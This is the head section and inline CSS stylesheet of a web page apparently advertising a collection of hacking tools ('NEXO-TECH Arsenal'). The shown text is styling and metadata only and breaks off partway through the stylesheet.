



<file: tools.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, viewport-fit=cover">
    <title>NEXO-TECH Arsenal — Hacking Tools & Utilities</title>
    <meta name="description" content="NEXO-TECHNOLOGIES full arsenal of hacking tools, cybersecurity utilities, and automation scripts. DEMONIC-BOT, DEMONIC_TOOLS, IP Flooder, and more.">
    <meta name="theme-color" content="#020812">
        <!-- FAVICONS & METADATA -->
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;600;700&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="cmd-palette.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root {
            --nexo-black:#020812;--nexo-dark:#050d1a;--nexo-darker:#0a1628;
            --neon-cyan:#00f5ff;--neon-magenta:#ff006e;--neon-green:#00ff88;
            --neon-gold:#ffd700;--neon-purple:#bf00ff;--neon-orange:#ff6b00;
            --neon-pink:#ff006e;--neon-red:#ff1744;
            --text-primary:#e8f4fd;--text-secondary:#8baac9;--text-muted:#4a6680;
            --glow-cyan:0 0 20px rgba(0,245,255,.6),0 0 40px rgba(0,245,255,.3);
            --glow-green:0 0 20px rgba(0,255,136,.6),0 0 40px rgba(0,255,136,.3);
            --glow-orange:0 0 20px rgba(255,107,0,.6),0 0 40px rgba(255,107,0,.3);
            --glow-purple:0 0 20px rgba(191,0,255,.6),0 0 40px rgba(191,0,255,.3);
            --border-card:1px solid rgba(0,245,255,.12);
            --transition:all .35s cubic-bezier(.4,0,.2,1);
        }
        *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
        html{scroll-behavior:smooth;font-size:16px;-webkit-text-size-adjust:100%}
        body{background:var(--nexo-black);color:var(--text-primary);font-family:'Inter',sans-serif;overflow-x:hidden;min-height:100vh;min-height:calc(var(--vh, 1vh) * 100)}
        
        @media (hover: hover) and (pointer: fine) {
            body { cursor: none; }
            #custom-cursor{position:fixed;width:10px;height:10px;background:var(--neon-cyan);border-radius:50%;pointer-events:none;z-index:99999;transform:translate(-50%,-50%);box-shadow:var(--glow-cyan);transition:width .15s,height .15s,background .15s}
            #cursor-trail{position:fixed;width:32px;height:32px;border:1.5px solid rgba(0,245,255,.5);border-radius:50%;pointer-events:none;z-index:99998;transform:translate(-50%,-50%);transition:border-color .3s}
        }
        @media (hover: none), (pointer: coarse) {
            #custom-cursor, #cursor-trail { display: none !important; }
        }

        ::-webkit-scrollbar{width:4px}::-webkit-scrollbar-track{background:var(--nexo-dark)}::-webkit-scrollbar-thumb{background:var(--neon-cyan);border-radius:2px}
        #hex-bg{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:.08;pointer-events:none}

        /* NAVBAR */
        .navbar{position:fixed;top:0;left:0;right:0;z-index:1000;padding:.8rem 0;background:rgba(2,8,18,.92);backdrop-filter:blur(20px);border-bottom:1px solid rgba(0,245,255,.1);transition:all .35s ease}
        .navbar .container{display:flex;align-items:center;justify-content:space-between;max-width:1280px;margin:0 auto;padding:0 1.5rem}
        .logo{font-family:'Space Grotesk',sans-serif;font-size:1.15rem;font-weight:700;letter-spacing:.08em;display:flex;align-items:center;gap:.5rem;color:var(--neon-cyan);text-shadow:var(--glow-cyan);text-decoration:none;white-space:nowrap}
        .logo-hex{width:26px;height:26px;background:var(--neon-cyan);clip-path:polygon(50% 0%,100% 25%,100% 75%,50% 100%,0% 75%,0% 25%);animation:hex-rotate 6s linear infinite;flex-shrink:0}
        @keyframes hex-rotate{0%,100%{transform:rotate(0)}50%{transform:rotate(180deg)}}
        .nav-menu{display:flex;align-items:center;gap:.2rem;list-style:none}
        .nav-link{font-family:'Space Grotesk',sans-serif;font-size:.8rem;font-weight:500;letter-spacing:.05em;color:var(--text-secondary);text-decoration:none;padding:.45rem .7rem;border-radius:8px;transition:var(--transition);text-transform:uppercase;position:relative}
        .nav-link::after{content:'';position:absolute;bottom:0;left:50%;width:0;height:1.5px;background:var(--neon-cyan);transform:translateX(-50%);transition:width .3s}
        .nav-link:hover{color:var(--neon-cyan)}
        .nav-link:hover::after,.nav-link.active::after{width:80%}
        .nav-link.active{color:var(--neon-cyan)}
        .mobile-menu-toggle{background:rgba(0,245,255,.08);border:1px solid rgba(0,245,255,.2);color:var(--text-primary);width:42px;height:42px;border-radius:10px;cursor:pointer;display:none;align-items:center;justify-content:center;transition:var(--transition);font-size:1.1rem}
        .mobile-menu-toggle:hover{color:var(--neon-cyan);border-color:var(--neon-cyan);box-shadow:var(--glow-cyan)}

        @media(max-width:960px){
            .nav-menu{display:none;position:fixed;inset:0;background:rgba(2,8,18,.98);backdrop-filter:blur(30px);flex-direction:column;justify-content:center;gap:1.2rem;z-index:999;padding:2rem;overflow-y:auto}
            .nav-menu.active{display:flex}
            .nav-link{font-size:1.15rem;padding:.8rem 1.5rem;text-align:center;width:100%;max-width:300px}
            .mobile-menu-toggle{display:flex}
        }

        /* HERO */
        .tools-hero{position:relative;min-height:50vh;display:flex;align-items:center;justify-content:center;text-align:center;overflow:hidden;margin-top:60px;padding:3rem 1rem;background:radial-gradient(ellipse at 30% 50%,rgba(0,245,255,.12) 0%,transparent 60%),radial-gradient(ellipse at 70% 50%,rgba(255,107,0,.1) 0%,transparent 60%),var(--nexo-dark)}
        .tools-hero::before{content:'';position:absolute;inset:0;background:repeating-linear-gradient(90deg,transparent,transparent 80px,rgba(0,245,255,.02) 80px,rgba(0,245,255,.02) 81px),repeating-linear-gradient(0deg,transparent,transparent 80px,rgba(0,245,255,.02) 80px,rgba(0,245,255,.02) 81px);pointer-events:none;animation:gridMove 20s linear infinite}
        @keyframes gridMove{0%{transform:translate(0,0)}100%{transform:translate(81px,81px)}}
        .tools-hero-content{position:relative;z-index:2;max-width:800px;width:100%;margin:0 auto}
        .hero-eyebrow{font-family:'JetBrains Mono',monospace;font-size:clamp(.65rem, 2vw, .75rem);color:var(--neon-orange);letter-spacing:.25em;text-transform:uppercase;margin-bottom:1rem}
        .tools-hero h1{font-family:'Space Grotesk',sans-serif;font-size:clamp(2.2rem,6vw,4.5rem);font-weight:700;line-height:1.1;margin-bottom:1rem}
        .tools-hero h1 .t1{color:var(--text-primary)}
        .tools-hero h1 .t2{color:var(--neon-orange);text-shadow:var(--glow-orange)}
        .tools-hero .subtitle{font-family:'JetBrains Mono',monospace;font-size:clamp(.75rem, 2vw, .85rem);color:var(--text-muted);letter-spacing:.12em;margin-bottom:2rem;padding:0 .5rem}
        .hero-action-row{display:flex;justify-content:center;gap:1rem;flex-wrap:wrap}
        .back-btn{display:inline-flex;align-items:center;gap:.5rem;font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted);text-decoration:none;letter-spacing:.08em;padding:.5rem 1.1rem;border:1px solid rgba(255,255,255,.1);border-radius:999px;transition:var(--transition);touch-action:manipulation}
        .back-btn:hover,.back-btn:active{color:var(--neon-cyan);border-color:rgba(0,245,255,.4);box-shadow:var(--glow-cyan)}
        .arsenal-count{display:inline-flex;align-items:center;gap:.5rem;font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--neon-orange);padding:.5rem 1.1rem;border:1px solid rgba(255,107,0,.3);border-radius:999px;background:rgba(255,107,0,.06)}
        .arsenal-dot{width:6px;height:6px;border-radius:50%;background:var(--neon-orange);box-shadow:var(--glow-orange);animation:pulse-dot 1.5s infinite}
        @keyframes pulse-dot{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(1.5);opacity:.5}}

        /* CONTAINER */
        .container{max-width:1280px;margin:0 auto;padding:0 clamp(1rem, 3vw, 2rem)}
        section{padding:4rem 0;position:relative}
        .section-header{text-align:center;margin-bottom:3rem}
        .section-eyebrow{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--neon-cyan);letter-spacing:.25em;text-transform:uppercase;display:block;margin-bottom:.7rem}
        .section-title{font-family:'Space Grotesk',sans-serif;font-size:clamp(1.6rem,4vw,2.5rem);font-weight:700;color:var(--text-primary)}
        .section-title span{color:var(--neon-orange);text-shadow:var(--glow-orange)}
        .section-line{width:60px;height:3px;background:linear-gradient(90deg,var(--neon-cyan),var(--neon-orange));border-radius:2px;margin:1rem auto 0;box-shadow:var(--glow-cyan)}
        .reveal{opacity:0;transform:translateY(30px);transition:opacity .7s ease,transform .7s ease}
        .reveal.visible{opacity:1;transform:none}

        /* TOOL CARDS */
        .tools-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%, 340px),1fr));gap:2rem}
        .tool-card{background:rgba(5,13,26,.9);border:1px solid rgba(0,245,255,.1);border-radius:22px;overflow:hidden;transition:var(--transition);position:relative;backdrop-filter:blur(10px)}
        .tool-card::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;background:linear-gradient(90deg,transparent,var(--tool-color,var(--neon-cyan)),transparent);opacity:0;transition:.4s}
        .tool-card:hover{transform:translateY(-6px);border-color:var(--tool-color,rgba(0,245,255,.4));box-shadow:0 25px 50px rgba(0,0,0,.5),0 0 25px rgba(0,245,255,.15)}
        .tool-card:hover::before{opacity:1}
        .tool-card-header{padding:1.8rem;display:flex;align-items:flex-start;gap:1.2rem;border-bottom:1px solid rgba(255,255,255,.04)}
        .tool-icon{width:56px;height:56px;border-radius:16px;display:flex;align-items:center;justify-content:center;font-size:1.5rem;flex-shrink:0;position:relative;overflow:hidden}
        .tool-card-meta h3{font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:1.15rem;color:var(--text-primary);margin-bottom:.3rem}
        .tool-lang{font-family:'JetBrains Mono',monospace;font-size:.65rem;letter-spacing:.08em;padding:.2rem .6rem;border-radius:999px;border:1px solid;margin-right:.4rem;display:inline-block;margin-bottom:.4rem}
        .tool-status{display:inline-flex;align-items:center;gap:.3rem;font-family:'JetBrains Mono',monospace;font-size:.62rem;color:var(--neon-green);letter-spacing:.08em}
        .status-dot{width:5px;height:5px;border-radius:50%;background:var(--neon-green);animation:pulse-dot 2s infinite}
        .tool-card-body{padding:1.5rem 1.8rem}
        .tool-desc{color:var(--text-secondary);font-size:.87rem;line-height:1.75;margin-bottom:1.2rem}
        .capability-bars{display:flex;flex-direction:column;gap:.6rem;margin-bottom:1.5rem}
        .cap-item{display:grid;grid-template-columns:85px 1fr 36px;gap:.6rem;align-items:center}
        .cap-label{font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--text-muted)}
        .cap-bar-track{height:4px;background:rgba(255,255,255,.06);border-radius:2px;overflow:hidden}
        .cap-bar-fill{height:100%;border-radius:2px;width:0;transition:width 1.4s cubic-bezier(.4,0,.2,1)}
        .cap-val{font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--text-muted);text-align:right}
        .tool-actions{display:flex;gap:.7rem;flex-wrap:wrap}
        .tool-btn{display:inline-flex;align-items:center;justify-content:center;gap:.4rem;padding:.6rem 1.2rem;border-radius:10px;font-family:'JetBrains Mono',monospace;font-size:.78rem;font-weight:600;text-decoration:none;transition:var(--transition);cursor:pointer;border:none;touch-action:manipulation}
        .tool-btn-primary{background:rgba(0,245,255,.1);border:1px solid rgba(0,245,255,.35);color:var(--neon-cyan)}
        .tool-btn-primary:hover,.tool-btn-primary:active{background:rgba(0,245,255,.2);box-shadow:var(--glow-cyan);transform:translateY(-2px)}
        .tool-btn-secondary{background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.1);color:var(--text-secondary)}
        .tool-btn-secondary:hover,.tool-btn-secondary:active{border-color:rgba(255,255,255,.2);color:var(--text-primary)}

        /* INSTALL TERMINAL */
        .install-box{background:rgba(2,8,18,.95);border:1px solid rgba(0,245,255,.1);border-radius:12px;overflow:hidden;margin-top:1.2rem}
        .install-bar{display:flex;align-items:center;gap:.5rem;padding:.5rem .9rem;border-bottom:1px solid rgba(0,245,255,.06);background:rgba(5,13,26,.8)}
        .i-dots{display:flex;gap:.3rem}
        .i-dot{width:9px;height:9px;border-radius:50%}
        .i-dot-r{background:#ff5f57}.i-dot-y{background:#febc2e}.i-dot-g{background:#28c840}
        .install-label{font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--text-muted);margin-left:.4rem}
        .install-code{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:#a8d8ff;padding:.8rem .9rem;line-height:1.8;overflow-x:auto;-webkit-overflow-scrolling:touch}
        .install-code .cmd-prompt{color:var(--neon-green)}
        .install-code .cmd-comment{color:var(--text-muted)}

        /* STATS BANNER */
        .stats-banner{background:rgba(5,13,26,.8);border-top:1px solid rgba(0,245,255,.06);border-bottom:1px solid rgba(0,245,255,.06);padding:2rem 0}
        .stats-banner .container{display:grid;grid-template-columns:repeat(4,1fr);gap:1.5rem;text-align:center}
        .stat-item{position:relative}
